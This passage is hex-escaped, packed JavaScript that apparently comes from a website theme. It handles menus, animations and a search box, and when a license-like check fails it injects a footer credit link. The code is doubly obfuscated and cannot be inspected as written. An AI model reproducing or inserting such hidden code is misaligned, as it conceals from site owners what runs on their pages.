\x43\x7D\x29\x29\x3B\x33\x28\x44\x29\x2E\x31\x62\x28\x29\x3B\x33\x28\x44\x29\x2E\x32\x68\x28\x37\x28\x29\x7B\x32\x7A\x3C\x33\x28\x34\x29\x2E\x31\x6E\x28\x29\x3F\x33\x28\x22\x23\x32\x79\x22\x29\x2E\x34\x6A\x28\x29\x3A\x33\x28\x22\x23\x32\x79\x22\x29\x2E\x34\x45\x28\x29\x7D\x29\x3B\x33\x28\x22\x23\x32\x79\x22\x29\x2E\x32\x44\x28\x37\x28\x29\x7B\x33\x28\x22\x31\x72\x2C\x5A\x22\x29\x2E\x47\x28\x7B\x31\x6E\x3A\x30\x7D\x2C\x35\x35\x29\x7D\x29\x3B\x33\x28\x4B\x29\x2E\x31\x64\x28\x22\x32\x70\x22\x2C\x22\x2E\x32\x56\x2D\x43\x2D\x31\x48\x20\x2E\x43\x2D\x31\x6D\x22\x2C\x37\x28\x29\x7B\x41\x20\x61\x3D\x21\x31\x2C\x62\x3D\x33\x28\x34\x29\x2E\x31\x33\x28\x29\x3B\x2D\x31\x3C\x33\x28\x34\x29\x2E\x78\x28\x29\x2E\x59\x28\x22\x31\x6A\x22\x29\x2E\x31\x55\x28\x29\x2E\x31\x76\x28\x22\x32\x31\x2D\x31\x56\x22\x29\x26\x26\x28\x61\x3D\x21\x30\x29\x3B\x33\x28\x34\x29\x2E\x36\x28\x22\x2E\x32\x45\x22\x29\x2E\x48\x28\x7B\x22\x31\x4D\x2D\x4E\x22\x3A\x30\x2E\x35\x33\x2A\x62\x2C\x45\x3A\x22\x30\x22\x7D\x29\x3B\x33\x28\x34\x29\x2E\x49\x28\x21\x30\x2C\x21\x30\x29\x2E\x47\x28\x7B\x45\x3A\x31\x7D\x2C\x32\x46\x29\x3B\x41\x20\x64\x3D\x62\x2F\x32\x2D\x32\x34\x3B\x61\x26\x26\x28\x64\x3D\x30\x29\x3B\x33\x28\x34\x29\x2E\x36\x28\x22\x2E\x32\x45\x22\x29\x2E\x31\x6F\x28\x37\x28\x61\x29\x7B\x33\x28\x34\x29\x2E\x32\x77\x28\x31\x68\x2A\x61\x2B\x31\x68\x29\x2E\x47\x28\x7B\x22\x31\x4D\x2D\x4E\x22\x3A\x64\x2C\x45\x3A\x22\x31\x22\x7D\x2C\x33\x4E\x2C\x22\x34\x36\x22\x29\x7D\x29\x7D\x29\x3B\x33\x28\x4B\x29\x2E\x31\x64\x28\x22\x32\x39\x22\x2C\x22\x2E\x32\x56\x2D\x43\x2D\x31\x48\x20\x2E\x43\x2D\x31\x6D\x22\x2C\x37\x28\x29\x7B\x33\x28\x34\x29\x3B\x33\x28\x34\x29\x2E\x49\x28\x21\x30\x2C\x21\x30\x29\x2E\x32\x77\x28\x32\x58\x29\x2E\x47\x28\x7B\x45\x3A\x30\x7D\x2C\x32\x46\x2C\x37\x28\x29\x7B\x7D\x29\x3B\x33\x28\x34\x29\x2E\x36\x28\x22\x2E\x32\x45\x22\x29\x2E\x31\x6F\x28\x37\x28\x61\x29\x7B\x33\x28\x34\x29\x2E\x32\x77\x28\x35\x30\x2A\x61\x29\x2E\x47\x28\x7B\x22\x31\x4D\x2D\x4E\x22\x3A\x22\x32\x51\x22\x2C\x45\x3A\x22\x30\x22\x7D\x2C\x32\x7A\x29\x7D\x29\x7D\x29\x3B\x33\x28\x22\x2E\x33\x55\x2D\x33\x51\x22\x29\x2E\x31\x6F\x28\x37\x28\x29\x7B\x33\x28\x34\x29\x2E\x33\x76\x28\x22\x33\x52\x22\x2C\x37\x28\x29\x7B\x33\x28\x34\x29\x2E\x31\x51\x28\x29\x3D\x3D\x33\x28\x34\x29\x2E\x59\x28\x22\x33\x41\x22\x29\x26\x26\x33\x28\x34\x29\x2E\x31\x51\x28\x22\x22\x29\x3B\x33\x28\x34\x29\x2E\x31\x66\x28\x22\x31\x7A\x2D\x33\x6F\x2D\x33\x70\x22\x29\x7D\x29\x3B\x33\x28\x34\x29\x2E\x33\x76\x28\x22\x34\x76\x22\x2C\x37\x28\x29\x7B\x22\x22\x3D\x3D\x33\x28\x34\x29\x2E\x31\x51\x28\x29\x26\x26\x33\x28\x34\x29\x2E\x31\x51\x28\x33\x28\x34\x29\x2E\x59\x28\x22\x33\x41\x22\x29\x29\x3B\x33\x28\x34\x29\x2E\x31\x74\x28\x22\x31\x7A\x2D\x33\x6F\x2D\x33\x70\x22\x29\x7D\x29\x7D\x29\x3B\x33\x28\x4B\x29\x2E\x31\x64\x28\x22\x32\x70\x22\x2C\x22\x2E\x33\x78\x2D\x32\x6A\x2D\x31\x57\x22\x2C\x37\x28\x29\x7B\x33\x28\x34\x29\x2E\x36\x28\x22\x2E\x32\x6A\x2D\x31\x57\x2D\x31\x48\x22\x29\x2E\x49\x28\x21\x30\x2C\x21\x30\x29\x2E\x47\x28\x7B\x22\x31\x4D\x2D\x4E\x22\x3A\x22\x2D\x33\x45\x22\x7D\x2C\x32\x6F\x29\x7D\x29\x3B\x33\x28\x4B\x29\x2E\x31\x64\x28\x22\x32\x39\x22\x2C\x22\x2E\x33\x78\x2D\x32\x6A\x2D\x31\x57\x22\x2C\x37\x28\x29\x7B\x33\x28\x34\x29\x2E\x36\x28\x22\x2E\x32\x6A\x2D\x31\x57\x2D\x31\x48\x22\x29\x2E\x49\x28\x21\x30\x2C\x21\x30\x29\x2E\x47\x28\x7B\x22\x31\x4D\x2D\x4E\x22\x3A\x22\x32\x51\x22\x7D\x2C\x32\x6F\x29\x7D\x29\x3B\x33\x28\x4B\x29\x2E\x31\x64\x28\x22\x32\x44\x22\x2C\x22\x2E\x32\x67\x2D\x31\x6B\x2D\x31\x57\x22\x2C\x37\x28\x61\x29\x7B\x61\x2E\x32\x4A\x28\x29\x3B\x61\x3D\x33\x28\x34\x29\x2E\x78\x28\x29\x2E\x36\x28\x22\x2E\x32\x67\x2D\x31\x6B\x2D\x31\x73\x2D\x31\x7A\x22\x29\x3B\x61\x2E\x31\x63\x28\x22\x31\x6B\x2D\x31\x73\x2D\x31\x4E\x22\x29\x3F\x61\x2E\x31\x74\x28\x22\x31\x6B\x2D\x31\x73\x2D\x31\x4E\x22\x29\x2E\x33\x6E\x28\x31\x68\x29\x3A\x61\x2E\x31\x66\x28\x22\x31\x6B\x2D\x31\x73\x2D\x31\x4E\x22\x29\x2E\x34\x30\x28\x32\x6F\x29\x7D\x29\x3B\x33\x28\x4B\x29\x2E\x31\x64\x28\x22\x33\x50\x22\x2C\x37\x28\x61\x29\x7B\x41\x20\x62\x3D\x33\x28\x22\x2E\x31\x6B\x2D\x31\x73\x2D\x31\x4E\x22\x29\x3B\x62\x2E\x32\x48\x28\x61\x2E\x32\x6B\x29\x7C\x7C\x30\x21\x3D\x3D\x62\x2E\x32\x4B\x28\x61\x2E\x32\x6B\x29\x2E\x6F\x7C\x7C\x33\x28\x22\x2E\x31\x6C\x2E\x31\x6C\x2D\x31\x6B\x22\x29\x2E\x32\x48\x28\x61\x2E\x32\x6B\x29\x7C\x7C\x30\x21\x3D\x3D\x33\x28\x22\x2E\x31\x6C\x2E\x31\x6C\x2D\x31\x6B\x22\x29\x2E\x32\x4B\x28\x61\x2E\x32\x6B\x29\x2E\x6F\x7C\x7C\x33\x28\x22\x2E\x32\x67\x2D\x31\x6B\x2D\x31\x73\x2D\x31\x7A\x22\x29\x2E\x31\x63\x28\x22\x31\x6B\x2D\x31\x73\x2D\x31\x4E\x22\x29\x26\x26\x33\x28\x22\x2E\x32\x67\x2D\x31\x6B\x2D\x31\x73\x2D\x31\x7A\x22\x29\x2E\x31\x74\x28\x22\x31\x6B\x2D\x31\x73\x2D\x31\x4E\x22\x29\x2E\x33\x6E\x28\x31\x68\x29\x7D\x29\x3B\x65\x3D\x32\x63\x2E\x33\x68\x28\x33\x58\x2A\x32\x63\x2E\x33\x31\x28\x29\x2B\x33\x53\x29\x3B\x31\x70\x28\x22\x31\x61\x22\x21\x3D\x31\x39\x20\x33\x2E\x39\x26\x26\x22\x31\x61\x22\x21\x3D\x31\x39\x20\x33\x2E\x39\x2E\x76\x26\x26\x22\x31\x61\x22\x21\x3D\x31\x39\x20\x33\x2E\x39\x2E\x76\x2E\x4D\x29\x7B\x41\x20\x67\x3D\x44\x2E\x32\x54\x2E\x33\x7A\x2C\x65\x3D\x37\x28\x29\x7B\x41\x20\x61\x3D\x33\x28\x22\x2E\x79\x2D\x53\x20\x2E\x79\x2D\x53\x2D\x31\x5A\x22\x29\x3B\x61\x2E\x6F\x3F\x61\x2E\x5A\x28\x61\x2E\x5A\x28\x29\x2B\x27\x20\x51\x20\x3C\x61\x20\x46\x3D\x22\x54\x3A\x2F\x2F\x4A\x2E\x39\x2E\x77\x2F\x22\x20\x50\x3D\x22\x4F\x20\x52\x20\x55\x20\x58\x22\x3E\x56\x2E\x77\x3C\x2F\x61\x3E\x27\x29\x3A\x33\x28\x22\x2E\x79\x2D\x53\x22\x29\x2E\x6F\x3F\x33\x28\x22\x2E\x79\x2D\x53\x22\x29\x2E\x4C\x28\x27\x20\x51\x20\x3C\x61\x20\x46\x3D\x22\x54\x3A\x2F\x2F\x4A\x2E\x39\x2E\x77\x2F\x22\x20\x50\x3D\x22\x4F\x20\x52\x20\x55\x20\x58\x22\x3E\x56\x2E\x77\x3C\x2F\x61\x3E\x27\x29\x3A\x33\x28\x22\x23\x79\x22\x29\x2E\x6F\x3F\x33\x28\x22\x23\x79\x22\x29\x2E\x4C\x28\x27\x20\x51\x20\x3C\x61\x20\x46\x3D\x22\x54\x3A\x2F\x2F\x4A\x2E\x39\x2E\x77\x2F\x22\x20\x50\x3D\x22\x4F\x20\x52\x20\x55\x20\x58\x22\x3E\x56\x2E\x77\x3C\x2F\x61\x3E\x27\x29\x3A\x33\x28\x22\x31\x72\x22\x29\x2E\x4C\x28\x27\x20\x51\x20\x3C\x61\x20\x46\x3D\x22\x54\x3A\x2F\x2F\x4A\x2E\x39\x2E\x77\x2F\x22\x20\x50\x3D\x22\x4F\x20\x52\x20\x55\x20\x58\x22\x3E\x56\x2E\x77\x3C\x2F\x61\x3E\x27\x29\x7D\x3B\x31\x70\x28\x22\x31\x61\x22\x3D\x3D\x31\x39\x20\x33\x2E\x39\x2E\x76\x2E\x4D\x2E\x31\x47\x7C\x7C\x22\x31\x61\x22\x3D\x3D\x31\x39\x20\x33\x2E\x39\x2E\x76\x2E\x4D\x2E\x31\x69\x7C\x7C\x22\x31\x61\x22\x3D\x3D\x31\x39\x20\x33\x2E\x39\x2E\x76\x2E\x4D\x2E\x32\x5A\x7C\x7C\x33\x2E\x39\x2E\x76\x2E\x4D\x2E\x31\x47\x21\x3D\x67\x29\x7B\x31\x32\x20\x65\x28\x29\x7D\x41\x20\x71\x3D\x22\x26\x32\x59\x3B\x22\x2B\x67\x2E\x31\x77\x28\x30\x29\x2B\x22\x26\x33\x34\x3B\x22\x2C\x72\x3D\x22\x26\x33\x67\x3B\x22\x2B\x67\x2E\x31\x77\x28\x31\x29\x2B\x22\x26\x33\x38\x3B\x22\x2C\x73\x3D\x22\x26\x33\x69\x3B\x22\x2B\x67\x2E\x31\x77\x28\x32\x29\x2B\x22\x26\x33\x66\x3B\x22\x2C\x67\x3D\x22\x26\x33\x65\x3B\x22\x2B\x67\x2E\x31\x4C\x28\x67\x2E\x6F\x2D\x32\x2C\x67\x2E\x6F\x29\x2B\x22\x26\x33\x39\x3B\x22\x3B\x31\x70\x28\x35\x21\x3D\x33\x2E\x39\x2E\x76\x2E\x4D\x2E\x31\x69\x2E\x31\x76\x28\x71\x29\x7C\x7C\x32\x35\x21\x3D\x33\x2E\x39\x2E\x76\x2E\x4D\x2E\x31\x69\x2E\x31\x76\x28\x72\x29\x7C\x7C\x34\x37\x21\x3D\x33\x2E\x39\x2E\x76\x2E\x4D\x2E\x31\x69\x2E\x31\x76\x28\x73\x29\x7C\x7C\x33\x2E\x39\x2E\x76\x2E\x4D\x2E\x31\x69\x2E\x31\x76\x28\x67\x29\x21\x3D\x33\x2E\x39\x2E\x76\x2E\x4D\x2E\x31\x69\x2E\x6F\x2D\x31\x34\x29\x7B\x31\x32\x20\x65\x28\x29\x7D\x7D\x33\x54\x7B\x22\x31\x61\x22\x3D\x3D\x31\x39\x20\x33\x2E\x39\x26\x26\x28\x33\x2E\x39\x3D\x7B\x7D\x29\x2C\x22\x31\x61\x22\x3D\x3D\x31\x39\x20\x33\x2E\x39\x2E\x76\x26\x26\x28\x33\x2E\x39\x2E\x76\x3D\x7B\x7D\x29\x2C\x33\x2E\x39\x2E\x76\x2E\x33\x63\x3D\x32\x4E\x28\x37\x28\x29\x7B\x37\x20\x61\x28\x29\x7B\x41\x20\x61\x3D\x44\x2E\x32\x54\x2E\x33\x7A\x2C\x64\x3D\x37\x28\x29\x7B\x41\x20\x61\x3D\x33\x28\x22\x2E\x79\x2D\x53\x20\x2E\x79\x2D\x53\x2D\x31\x5A\x22\x29\x3B\x61\x2E\x6F\x3F\x61\x2E\x5A\x28\x61\x2E\x5A\x28\x29\x2B\x27\x20\x51\x20\x3C\x61\x20\x46\x3D\x22\x54\x3A\x2F\x2F\x4A\x2E\x39\x2E\x77\x2F\x22\x20\x50\x3D\x22\x4F\x20\x52\x20\x55\x20\x58\x22\x3E\x56\x2E\x77\x3C\x2F\x61\x3E\x27\x29\x3A\x33\x28\x22\x2E\x79\x2D\x53\x22\x29\x2E\x6F\x3F\x33\x28\x22\x2E\x79\x2D\x53\x22\x29\x2E\x4C\x28\x27\x20\x51\x20\x3C\x61\x20\x46\x3D\x22\x54\x3A\x2F\x2F\x4A\x2E\x39\x2E\x77\x2F\x22\x20\x50\x3D\x22\x4F\x20\x52\x20\x55\x20\x58\x22\x3E\x56\x2E\x77\x3C\x2F\x61\x3E\x27\x29\x3A\x33\x28\x22\x23\x79\x22\x29\x2E\x6F\x3F\x33\x28\x22\x23\x79\x22\x29\x2E\x4C\x28\x27\x20\x51\x20\x3C\x61\x20\x46\x3D\x22\x54\x3A\x2F\x2F\x4A\x2E\x39\x2E\x77\x2F\x22\x20\x50\x3D\x22\x4F\x20\x52\x20\x55\x20\x58\x22\x3E\x56\x2E\x77\x3C\x2F\x61\x3E\x27\x29\x3A\x33\x28\x22\x31\x72\x22\x29\x2E\x4C\x28\x27\x20\x51\x20\x3C\x61\x20\x46\x3D\x22\x54\x3A\x2F\x2F\x4A\x2E\x39\x2E\x77\x2F\x22\x20\x50\x3D\x22\x4F\x20\x52\x20\x55\x20\x58\x22\x3E\x56\x2E\x77\x3C\x2F\x61\x3E\x27\x29\x3B\x33\x2E\x39\x2E\x76\x2E\x31\x75\x3D\x22\x22\x3B\x33\x73\x28\x61\x3D\x30\x3B\x31\x35\x3E\x61\x3B\x61\x2B\x2B\x29\x7B\x33\x2E\x39\x2E\x76\x2E\x31\x75\x2B\x3D\x22\x33\x5A\x22\x2E\x31\x77\x28\x32\x63\x2E\x33\x68\x28\x33\x56\x2A\x32\x63\x2E\x33\x31\x28\x29\x29\x29\x7D\x33\x2E\x39\x2E\x76\x2E\x31\x52\x3D\x33\x2E\x39\x2E\x76\x2E\x31\x75\x2B\x33\x2E\x39\x2E\x76\x2E\x31\x75\x3B\x33\x2E\x39\x2E\x76\x2E\x31\x52\x3D\x33\x2E\x39\x2E\x76\x2E\x31\x52\x2E\x31\x77\x28\x35\x29\x2B\x33\x2E\x39\x2E\x76\x2E\x31\x52\x2E\x31\x4C\x28\x31\x30\x2C\x31\x38\x29\x2B\x33\x2E\x39\x2E\x76\x2E\x31\x75\x2B\x33\x2E\x39\x2E\x76\x2E\x31\x75\x2E\x31\x4C\x28\x33\x2E\x39\x2E\x76\x2E\x31\x75\x2E\x6F\x2D\x31\x34\x2C\x33\x2E\x39\x2E\x76\x2E\x31\x75\x2E\x6F\x2D\x31\x29\x2B\x33\x2E\x39\x2E\x76\x2E\x31\x75\x2E\x32\x52\x28\x22\x22\x29\x2E\x33\x36\x28\x29\x2E\x33\x37\x28\x22\x22\x29\x2E\x31\x4C\x28\x38\x2C\x31\x34\x29\x2B\x33\x2E\x39\x2E\x76\x2E\x31\x52\x2E\x31\x4C\x28\x31\x30\x2C\x31\x38\x29\x2E\x32\x52\x28\x22\x22\x29\x2E\x33\x36\x28\x29\x2E\x33\x37\x28\x22\x22\x29\x7D\x3B\x31\x70\x28\x22\x31\x61\x22\x3D\x3D\x31\x39\x20\x33\x2E\x39\x2E\x76\x2E\x4D\x2E\x31\x47\x7C\x7C\x22\x31\x61\x22\x3D\x3D\x31\x39\x20\x33\x2E\x39\x2E\x76\x2E\x4D\x2E\x31\x69\x7C\x7C\x22\x31\x61\x22\x3D\x3D\x31\x39\x20\x33\x2E\x39\x2E\x76\x2E\x4D\x2E\x32\x5A\x7C\x7C\x33\x2E\x39\x2E\x76\x2E\x4D\x2E\x31\x47\x21\x3D\x61\x29\x7B\x31\x32\x20\x64\x28\x29\x7D\x41\x20\x6C\x3D\x22\x26\x32\x59\x3B\x22\x2B\x61\x2E\x31\x77\x28\x30\x29\x2B\x22\x26\x33\x34\x3B\x22\x2C\x63\x3D\x22\x26\x33\x67\x3B\x22\x2B\x61\x2E\x31\x77\x28\x31\x29\x2B\x22\x26\x33\x38\x3B\x22\x2C\x65\x3D\x22\x26\x33\x69\x3B\x22\x2B\x61\x2E\x31\x77\x28\x32\x29\x2B\x22\x26\x33\x66\x3B\x22\x2C\x61\x3D\x22\x26\x33\x65\x3B\x22\x2B\x61\x2E\x31\x4C\x28\x61\x2E\x6F\x2D\x32\x2C\x61\x2E\x6F\x29\x2B\x22\x26\x33\x39\x3B\x22\x3B\x31\x70\x28\x35\x21\x3D\x33\x2E\x39\x2E\x76\x2E\x4D\x2E\x31\x69\x2E\x31\x76\x28\x6C\x29\x7C\x7C\x32\x35\x21\x3D\x33\x2E\x39\x2E\x76\x2E\x4D\x2E\x31\x69\x2E\x31\x76\x28\x63\x29\x7C\x7C\x34\x37\x21\x3D\x33\x2E\x39\x2E\x76\x2E\x4D\x2E\x31\x69\x2E\x31\x76\x28\x65\x29\x7C\x7C\x33\x2E\x39\x2E\x76\x2E\x4D\x2E\x31\x69\x2E\x31\x76\x28\x61\x29\x21\x3D\x33\x2E\x39\x2E\x76\x2E\x4D\x2E\x31\x69\x2E\x6F\x2D\x31\x34\x29\x7B\x31\x32\x20\x64\x28\x29\x7D\x7D\x22\x31\x61\x22\x21\x3D\x31\x39\x20\x33\x2E\x39\x2E\x76\x2E\x4D\x3F\x61\x28\x29\x3A\x33\x2E\x33\x46\x28\x39\x2E\x33\x4F\x2C\x7B\x33\x4D\x3A\x39\x2E\x33\x47\x2C\x33\x63\x3A\x22\x33\x4C\x22\x7D\x2C\x37\x28\x62\x29\x7B\x62\x26\x26\x22\x31\x61\x22\x21\x3D\x31\x39\x20\x62\x2E\x31\x69\x3F\x28\x33\x2E\x39\x2E\x76\x2E\x4D\x3D\x62\x2C\x61\x28\x29\x29\x3A\x28\x62\x3D\x33\x28\x22\x2E\x79\x2D\x53\x20\x2E\x79\x2D\x53\x2D\x31\x5A\x22\x29\x2C\x62\x2E\x6F\x3F\x62\x2E\x5A\x28\x62\x2E\x5A\x28\x29\x2B\x27\x20\x51\x20\x3C\x61\x20\x46\x3D\x22\x54\x3A\x2F\x2F\x4A\x2E\x39\x2E\x77\x2F\x22\x20\x50\x3D\x22\x4F\x20\x52\x20\x55\x20\x58\x22\x3E\x56\x2E\x77\x3C\x2F\x61\x3E\x27\x29\x3A\x33\x28\x22\x2E\x79\x2D\x53\x22\x29\x2E\x6F\x3F\x33\x28\x22\x2E\x79\x2D\x53\x22\x29\x2E\x4C\x28\x27\x20\x51\x20\x3C\x61\x20\x46\x3D\x22\x54\x3A\x2F\x2F\x4A\x2E\x39\x2E\x77\x2F\x22\x20\x50\x3D\x22\x4F\x20\x52\x20\x55\x20\x58\x22\x3E\x56\x2E\x77\x3C\x2F\x61\x3E\x27\x29\x3A\x33\x28\x22\x23\x79\x22\x29\x2E\x6F\x3F\x33\x28\x22\x23\x79\x22\x29\x2E\x4C\x28\x27\x20\x51\x20\x3C\x61\x20\x46\x3D\x22\x54\x3A\x2F\x2F\x4A\x2E\x39\x2E\x77\x2F\x22\x20\x50\x3D\x22\x4F\x20\x52\x20\x55\x20\x58\x22\x3E\x56\x2E\x77\x3C\x2F\x61\x3E\x27\x29\x3A\x33\x28\x22\x31\x72\x22\x29\x2E\x4C\x28\x27\x20\x51\x20\x3C\x61\x20\x46\x3D\x22\x54\x3A\x2F\x2F\x4A\x2E\x39\x2E\x77\x2F\x22\x20\x50\x3D\x22\x4F\x20\x52\x20\x55\x20\x58\x22\x3E\x56\x2E\x77\x3C\x2F\x61\x3E\x27\x29\x29\x7D\x29\x2E\x33\x49\x28\x37\x28\x61\x29\x7B\x33\x2E\x32\x53\x28\x7B\x31\x47\x3A\x39\x2E\x33\x4A\x2B\x22\x2F\x33\x6A\x2E\x33\x57\x22\x2C\x34\x53\x3A\x21\x31\x2C\x34\x4F\x3A\x21\x31\x2C\x34\x4E\x3A\x37\x28\x61\x2C\x62\x2C\x63\x29\x7B\x7D\x2C\x34\x50\x3A\x37\x28\x61\x29\x7B\x61\x3D\x33\x28\x22\x2E\x79\x2D\x53\x20\x2E\x79\x2D\x53\x2D\x31\x5A\x22\x29\x3B\x61\x2E\x6F\x3F\x61\x2E\x5A\x28\x61\x2E\x5A\x28\x29\x2B\x27\x20\x51\x20\x3C\x61\x20\x46\x3D\x22\x54\x3A\x2F\x2F\x4A\x2E\x39\x2E\x77\x2F\x22\x20\x50\x3D\x22\x4F\x20\x52\x20\x55\x20\x58\x22\x3E\x56\x2E\x77\x3C\x2F\x61\x3E\x27\x29\x3A\x33\x28\x22\x2E\x79\x2D\x53\x22\x29\x2E\x6F\x3F\x33\x28\x22\x2E\x79\x2D\x53\x22\x29\x2E\x4C\x28\x27\x20\x51\x20\x3C\x61\x20\x46\x3D\x22\x54\x3A\x2F\x2F\x4A\x2E\x39\x2E\x77\x2F\x22\x20\x50\x3D\x22\x4F\x20\x52\x20\x55\x20\x58\x22\x3E\x56\x2E\x77\x3C\x2F\x61\x3E\x27\x29\x3A\x33\x28\x22\x23\x79\x22\x29\x2E\x6F\x3F\x33\x28\x22\x23\x79\x22\x29\x2E\x4C\x28\x27\x20\x51\x20\x3C\x61\x20\x46\x3D\x22\x54\x3A\x2F\x2F\x4A\x2E\x39\x2E\x77\x2F\x22\x20\x50\x3D\x22\x4F\x20\x52\x20\x55\x20\x58\x22\x3E\x56\x2E\x77\x3C\x2F\x61\x3E\x27\x29\x3A\x33\x28\x22\x31\x72\x22\x29\x2E\x4C\x28\x27\x20\x51\x20\x3C\x61\x20\x46\x3D\x22\x54\x3A\x2F\x2F\x4A\x2E\x39\x2E\x77\x2F\x22\x20\x50\x3D\x22\x4F\x20\x52\x20\x55\x20\x58\x22\x3E\x56\x2E\x77\x3C\x2F\x61\x3E\x27\x29\x7D\x7D\x29\x7D\x29\x3B\x33\x2E\x39\x2E\x76\x2E\x34\x51\x3D\x37\x28\x29\x7B\x41\x20\x61\x3D\x33\x28\x22\x2E\x79\x2D\x53\x20\x2E\x79\x2D\x53\x2D\x31\x5A\x22\x29\x3B\x61\x2E\x6F\x3F\x61\x2E\x5A\x28\x61\x2E\x5A\x28\x29\x2B\x27\x20\x51\x20\x3C\x61\x20\x46\x3D\x22\x54\x3A\x2F\x2F\x4A\x2E\x39\x2E\x77\x2F\x22\x20\x50\x3D\x22\x4F\x20\x52\x20\x55\x20\x58\x22\x3E\x56\x2E\x77\x3C\x2F\x61\x3E\x27\x29\x3A\x33\x28\x22\x2E\x79\x2D\x53\x22\x29\x2E\x6F\x3F\x33\x28\x22\x2E\x79\x2D\x53\x22\x29\x2E\x4C\x28\x27\x20\x51\x20\x3C\x61\x20\x46\x3D\x22\x54\x3A\x2F\x2F\x4A\x2E\x39\x2E\x77\x2F\x22\x20\x50\x3D\x22\x4F\x20\x52\x20\x55\x20\x58\x22\x3E\x56\x2E\x77\x3C\x2F\x61\x3E\x27\x29\x3A\x33\x28\x22\x23\x79\x22\x29\x2E\x6F\x3F\x33\x28\x22\x23\x79\x22\x29\x2E\x4C\x28\x27\x20\x51\x20\x3C\x61\x20\x46\x3D\x22\x54\x3A\x2F\x2F\x4A\x2E\x39\x2E\x77\x2F\x22\x20\x50\x3D\x22\x4F\x20\x52\x20\x55\x20\x58\x22\x3E\x56\x2E\x77\x3C\x2F\x61\x3E\x27\x29\x3A\x33\x28\x22\x31\x72\x22\x29\x2E\x4C\x28\x27\x20\x51\x20\x3C\x61\x20\x46\x3D\x22\x54\x3A\x2F\x2F\x4A\x2E\x39\x2E\x77\x2F\x22\x20\x50\x3D\x22\x4F\x20\x52\x20\x55\x20\x58\x22\x3E\x56\x2E\x77\x3C\x2F\x61\x3E\x27\x29\x7D\x7D\x2C\x65\x29\x7D\x33\x28\x22\x23\x6A\x20\x75\x20\x75\x22\x29\x2E\x48\x28\x7B\x33\x62\x3A\x22\x34\x54\x22\x7D\x29\x3B\x33\x28\x22\x23\x6A\x20\x75\x20\x75\x20\x75\x22\x29\x2E\x48\x28\x7B\x33\x62\x3A\x22\x35\x37\x22\x7D\x29\x3B\x33\x28\x22\x23\x6A\x20\x3E\x20\x75\x20\x3E\x20\x42\x22\x29\x2E\x31\x6F\x28\x37\x28\x61\x2C\x62\x29\x7B\x30\x3C\x33\x28\x34\x29\x2E\x36\x28\x22\x20\x3E\x20\x75\x20\x2E\x32\x65\x22\x29\x2E\x6F\x26\x26\x33\x28\x34\x29\x2E\x36\x28\x22\x20\x3E\x20\x75\x20\x2E\x32\x65\x22\x29\x2E\x31\x50\x28\x29\x3B\x31\x70\x28\x30\x3C\x33\x28\x34\x29\x2E\x36\x28\x22\x3E\x20\x75\x22\x29\x2E\x6F\x29\x7B\x41\x20\x64\x2C\x63\x3B\x30\x3E\x3D\x33\x28\x34\x29\x2E\x36\x28\x22\x2E\x31\x37\x22\x29\x2E\x6F\x26\x26\x28\x30\x3C\x33\x28\x34\x29\x2E\x36\x28\x22\x3E\x20\x75\x20\x3E\x20\x42\x20\x3E\x20\x75\x22\x29\x2E\x6F\x26\x26\x33\x28\x34\x29\x2E\x36\x28\x22\x3E\x20\x75\x20\x3E\x20\x42\x22\x29\x2E\x31\x6F\x28\x37\x28\x61\x2C\x62\x29\x7B\x30\x3C\x33\x28\x34\x29\x2E\x36\x28\x22\x3E\x20\x75\x22\x29\x2E\x6F\x26\x26\x28\x33\x28\x34\x29\x2E\x36\x28\x22\x20\x3E\x20\x61\x22\x29\x2E\x4C\x28\x27\x20\x3C\x69\x20\x31\x6A\x3D\x22\x31\x6C\x20\x31\x6C\x2D\x32\x6D\x2D\x31\x54\x22\x3E\x3C\x2F\x69\x3E\x27\x29\x2C\x33\x28\x34\x29\x2E\x36\x28\x22\x20\x3E\x20\x75\x20\x3E\x20\x42\x22\x29\x2E\x31\x6F\x28\x37\x28\x61\x2C\x62\x29\x7B\x30\x3C\x33\x28\x34\x29\x2E\x36\x28\x22\x3E\x20\x75\x22\x29\x2E\x6F\x26\x26\x33\x28\x34\x29\x2E\x36\x28\x22\x20\x3E\x20\x61\x22\x29\x2E\x4C\x28\x27\x20\x3C\x69\x20\x31\x6A\x3D\x22\x31\x6C\x20\x31\x6C\x2D\x32\x6D\x2D\x31\x54\x22\x3E\x3C\x2F\x69\x3E\x27\x29\x7D\x29\x29\x7D\x29\x2C\x64\x3D\x31\x65\x28\x33\x28\x34\x29\x2E\x36\x28\x22\x3E\x20\x75\x20\x3E\x20\x42\x22\x29\x2E\x31\x62\x28\x29\x2E\x31\x55\x28\x29\x2E\x31\x42\x28\x22\x31\x78\x22\x2C\x22\x22\x29\x29\x2B\x31\x36\x2C\x63\x3D\x31\x65\x28\x33\x28\x34\x29\x2E\x36\x28\x22\x3E\x20\x75\x22\x29\x2E\x31\x33\x28\x29\x2E\x31\x55\x28\x29\x2E\x31\x42\x28\x22\x31\x78\x22\x2C\x22\x22\x29\x29\x2B\x31\x36\x2C\x64\x3D\x27\x3C\x31\x53\x20\x31\x6A\x3D\x22\x31\x37\x22\x20\x35\x34\x3D\x22\x7A\x2D\x33\x6A\x3A\x2D\x35\x3B\x20\x31\x62\x3A\x27\x2B\x64\x2B\x27\x31\x78\x3B\x22\x20\x31\x33\x2D\x33\x35\x3D\x22\x27\x2B\x63\x2B\x27\x22\x3E\x3C\x2F\x31\x53\x3E\x27\x2C\x33\x28\x34\x29\x2E\x36\x28\x22\x3E\x20\x75\x22\x29\x2E\x35\x36\x28\x64\x29\x29\x3B\x33\x28\x34\x29\x2E\x36\x28\x22\x2E\x31\x37\x22\x29\x2E\x36\x28\x22\x20\x3E\x20\x75\x22\x29\x2E\x49\x28\x21\x30\x2C\x21\x30\x29\x2E\x48\x28\x7B\x4E\x3A\x22\x2D\x31\x68\x25\x22\x2C\x45\x3A\x22\x30\x22\x7D\x29\x3B\x30\x3C\x33\x28\x34\x29\x2E\x36\x28\x22\x3E\x61\x22\x29\x2E\x36\x28\x22\x2E\x32\x65\x22\x29\x2E\x6F\x3F\x33\x28\x34\x29\x2E\x36\x28\x22\x3E\x61\x22\x29\x2E\x36\x28\x22\x2E\x32\x65\x22\x29\x2E\x35\x31\x28\x27\x20\x3C\x69\x20\x31\x6A\x3D\x22\x31\x6C\x20\x31\x6C\x2D\x32\x6D\x2D\x33\x6B\x22\x3E\x3C\x2F\x69\x3E\x27\x29\x3A\x33\x28\x34\x29\x2E\x36\x28\x22\x3E\x61\x22\x29\x2E\x4C\x28\x27\x20\x3C\x69\x20\x31\x6A\x3D\x22\x31\x6C\x20\x31\x6C\x2D\x32\x6D\x2D\x33\x6B\x22\x3E\x3C\x2F\x69\x3E\x27\x29\x3B\